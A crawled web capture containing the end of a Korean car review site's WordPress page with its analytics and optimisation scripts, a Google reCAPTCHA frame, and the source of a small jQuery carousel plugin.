	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3257"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
</ul>
</li>
</ul></div></div>
</nav>
<!--/noindex-->

 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->  

<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" rel="stylesheet"><link rel='stylesheet' id='classic-theme-styles-css' href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v7O4Oc5KBzao2jB4gkgavg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769371180884');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/carousel-category.js
body_size: 2357
content:
/*
 *dbpasCarousel - another jquery carousel plugin!
 *version 0.1
 *copyright(c) 2013, dbpas llc, http://www.dbpas.com/
 *dual licensed under mit and gpl
 *
 *inspired by http://web.enavu.com/tutorials/making-an-infinite-jquery-carousel/
 *
*/

//polyfill, object.create
if (!Object.create) {
  Object.create = (function(){
  	function F(){}
		return function(o){
			if (arguments.length != 1) {
				throw new Error('Object.create implementation only accepts one parameter.');
			}
			F.prototype = o;
			return new F()
		}
	})();
}

;(function($, win, doc, undefined) {
	'use strict';
	
	function destroy(elem) {
		var $data = $.data($(elem)[0], 'dbpasCarousel');                                //get jquery data to remove timer

		if ($data) {
			clearInterval($data.timerHandle);                                       //remove timer
			
			$(elem).parent().parent().find('*').off('.dbpasCarousel');              //remove all events on descendants
			
			$(elem).unwrap().unwrap().siblings('[data-carousel-control]').remove(); //remove control structure around ul
			$(elem).find('.caption').remove();                                      //remove any image captions
			$(elem).removeAttr('style').children().removeAttr('style');             //remove inline styles
			
			$(elem).removeData('dbpasCarousel');                                    //remove jquery data
		}else{
			console.log('dbpasCarousel: unable to destroy selected element!');
		}
	}
	
	var Carousel = {
		init: function(options, elem) {
			var self = this;
			
			self.elem = elem;
			self.$elem = $(elem);
			
			self.options = $.extend({}, $.fn.dbpasCarousel.options, options);
			
			self.timerHandle = null;
			self.$queue = $({});
			
			self.build(); //build control structure around ul
			
			self.$wrapper = self.$elem.parent();
			self.$controlLeft = self.$wrapper.siblings('[data-carousel-control="left"]');
			self.$controlRight =  self.$wrapper.siblings('[data-carousel-control="right"]');
			self.$li = self.$elem.find('li'),
			
			self.maxOuterWidth = 0;
			self.maxWidth = 0;
			
			self.$li.each(function() {
				if ($(this).outerWidth() >= self.maxOuterWidth) {                                             //get max width to apply to all items for smooth movement
					self.maxOuterWidth = $(this).outerWidth();
					self.maxWidth = $(this).width();
				}
				if (self.options.imgCaption && $(this).find('img:first').attr('alt')) {                       //image caption enabled, assume first image alt is caption
					$(this).append($('<p/>').addClass('caption').html($(this).find('img:first').attr('alt')));
				}
			});
			
			self.$li.css({'width': (self.maxWidth) + 'px'});                                                //give all items uniform width for smooth movement
			self.$wrapper.css({'max-width': (self.maxOuterWidth * self.options.itemsVisible) + 'px'});      //adjust wrapper width to show X items
			self.$elem.css({'left': '-' + self.maxOuterWidth + 'px'});                                      //move list to the left of view by 1 item width
			self.$elem.find('li:first').before($(self.$elem.find('li:last')));                              //makes sure first item is showing
			
			self.events();
			
			self.complete();
		},
		
		build: function() {
			var self = this;
			
			//wrap ul by 2 divs for formating and add navigation controls
			self.$elem.wrap($('<div />').attr('data-carousel-name', self.$elem.attr('id') || '')).wrap($('<div />').attr('data-carousel-control', 'wrapper'));
			self.$elem.parent().parent().prepend($('<div />').attr('data-carousel-control', 'left').html(' ')).append($('<div />').attr('data-carousel-control', 'right').html(' '));
		},
		
		navigation: function(direction) {
			var self = this;
			
			self.leftIndent = 0;
			
			if (direction == 'right') {
				self.leftIndent = parseInt(self.$elem.css('left')) + self.maxOuterWidth;  //move list to the right of view by 1 item width
				self.$queue.queue('dbpasCarouselMove', function(next) {                   //queue the moving of item to front of list to be dequeued in animation
					self.$elem.find('li:first').before($(self.$elem.find('li:last')));
					next();
				});
			}else{
				self.leftIndent = parseInt(self.$elem.css('left')) - self.maxOuterWidth;  //move list to the left of view by 1 item width
				self.$queue.queue('dbpasCarouselMove', function(next) {                   //queue the moving of item to back of list to be dequeued in animation
					self.$elem.find('li:last').after($(self.$elem.find('li:first')));
					next();
				});
			}
			
			self.$elem.not(':animated').animate(
				{'left': self.leftIndent},
				self.options.slideDelay,
				function() {
					self.$queue.dequeue('dbpasCarouselMove');                   //move item to front/back of list
					self.$elem.css({'left': '-' + self.maxOuterWidth + 'px'});  //move list to the left/right of view by 1 item width
				}
			);		
		},
		
		timer: function(action) {
			var self = this;
			
			if (action == 'start') {
				self.timerHandle = setInterval(function() {
					self.navigation('left');                        //auto slide always goes left
				}, self.options.autoDelay);
			}else{
				clearInterval(self.timerHandle);
			}
		},
		
		events: function() {
			var self = this, eventNS = '.dbpasCarousel',
				pauseActionStart, pauseActionStop, controlAction;
			
			if ('ontouchstart' in doc.documentElement) {              //check for touch events
				controlAction = 'touchstart' + eventNS;
				pauseActionStart = 'touchstart' + eventNS;
				pauseActionStop = 'touchend' + eventNS;
			}else{
				controlAction = 'click' + eventNS;
				pauseActionStart = 'mouseenter' + eventNS;
				pauseActionStop = 'mouseleave' + eventNS;
				$('body').addClass('no-touch');                   //add class to disable :hover
			}
			
			if (self.options.autoSlide) {
				self.timer('start');
			
				if (self.options.hoverPause) {
					self.$wrapper.parent().on(pauseActionStart, function() {
						self.timer('stop');
					});
						
					self.$wrapper.parent().on(pauseActionStop, function() {
						self.timer('start');
					});
				}
			}
			
			self.$controlLeft.on(controlAction, function() {
				self.navigation('left');
			});
			
			self.$controlRight.on(controlAction, function() {
				self.navigation('right');
			});
		},
		
		complete: function() {
			var self = this;
			
			if (typeof self.options.onComplete === 'function') {
				self.options.onComplete.apply(self.$elem);
			}
		}
	};
	
	$.fn.dbpasCarousel = function(options) {
		return this.each(function() {
			if (this.tagName.toLowerCase() == 'ul') {  //must be ul to work
				if (typeof options === 'string') {
					switch(options.toLowerCase()) {
						case 'destroy':
							destroy(this);
							break;
						default:
							console.log('dbpasCarousel: "' + options + '" is an invalid method!');
					}
				}else{
					var carousel = Object.create(Carousel);
					
					carousel.init(options, this);
					
					$.data(this, 'dbpasCarousel', carousel); //make data available for later use
				}
			}else{
				console.log('dbpasCarousel: selected element is not a "UL"!');
			}
		});
	};
	
	$.fn.dbpasCarousel.options = {
		itemsVisible: 2,  //for smooth movement, leave at a minimum 2 items out of view
		slideDelay: 500,  //milliseconds
		autoSlide: 0,     //0-off 1-on
		autoDelay: 5000,  //milliseconds
		hoverPause: 1,    //0-off 1-on
		imgCaption: 1,    //0-off 1-on
		onComplete: null  //callback function
	};

})(jQuery, window, document);